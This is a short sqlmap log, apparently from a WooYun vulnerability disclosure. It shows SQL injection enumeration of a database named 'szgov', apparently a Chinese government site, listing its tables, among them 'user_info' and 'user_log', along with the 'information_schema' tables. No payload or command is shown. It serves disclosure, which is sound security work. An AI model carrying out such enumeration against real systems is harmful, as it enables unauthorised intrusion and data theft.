 sqlmap.bat
[11:58:25] [INFO] retrieved: "information_schema","SCHEMA_PRIVILEGES"
[11:58:26] [INFO] retrieved: "information_schema","STATISTICS"
[11:58:27] [INFO] retrieved: "information_schema","TABLES"
[11:58:28] [INFO] retrieved: "information_schema","TABLE_CONSTRAINTS"
[11:58:29] [INFO] retrieved: "information_schema","TABLE_PRIVILEGES"
[11:58:30] [INFO] retrieved: "information_schema","TRIGGERS"
[11:58:31] [INFO] retrieved: "information_schema","USER_PRIVILEGES"
[11:58:32] [INFO] retrieved: "information_schema","VIEWS"
[11:58:33] [INFO] retrieved: "szgov","caigou"
[11:58:34] [INFO] retrieved: "szgov","image"
[11:58:34] [INFO] retrieved: "szgov","link"
[11:58:35] [INFO] retrieved: "szgov","menu"
[11:58:36] [INFO] retrieved: "szgov","message"
[11:58:37] [INFO] retrieved: "szgov","news"
[11:58:38] [INFO] retrieved: "szgov","para"
[11:58:39] [INFO] retrieved: "szgov","service"
[11:58:40] [INFO] retrieved: "szgov","tianqi"
[11:58:41] [INFO] retrieved: "szgov","tianqiadd"
[11:58:42] [INFO] retrieved: "szgov","udf_temp"
[11:58:43] [INFO] retrieved: "szgov","user_info"
[11:58:44] [INFO] retrieved: "szgov","user_log"
[11:58:45] [INFO] retrieved: "szgov","zfjg"
[11:58:46] [INFO] retrieved: "szgov","zxft"
Database: szgov
[15 tables]
+----------------------------------------+
¦ caigou ¦
¦ image ¦
¦ link ¦
¦ menu ¦
¦ message ¦
¦ news ¦
¦ para ¦
¦ service ¦
¦ tianqi ¦
¦ tianqiadd ¦
¦ udf_temp ¦
¦ user_info ¦
¦ user_log ¦
¦ zfjg ¦
¦ zxft ¦
+----------------------------------------+
Database: information_schema
[16 tables]
+----------------------------------------+
¦ CHARACTER_SETS ¦
¦ COLLATIONS ¦
¦ COLLATION_CHARACTER_SET_APPLICABILITY ¦
¦ COLUMNS ¦
¦ COLUMN_PRIVILEGES ¦
¦ KEY_COLUMN_USAGE ¦
¦ ROUTINES ¦
¦ SCHEMATA ¦
¦ SCHEMA_PRIVILEGES ¦
¦ STATISTICS ¦
¦ TABLES ¦
¦ TABLE_CONSTRAINTS ¦
¦ TABLE_PRIVILEGES ¦
¦ TRIGGERS ¦
¦ USER_PRIVILEGES ¦
¦ VIEWS ¦
www.wooyun.org